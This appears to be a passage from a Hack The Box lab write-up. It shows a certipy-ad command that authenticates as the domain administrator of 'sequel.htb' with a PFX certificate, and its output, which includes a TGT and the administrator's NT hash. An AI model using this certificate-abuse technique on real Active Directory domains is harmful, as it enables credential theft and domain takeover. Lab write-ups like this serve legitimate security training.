 └─$ faketime "2025-04-06 15:43:49" certipy-ad auth -pfx administrator.pfx -ns 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff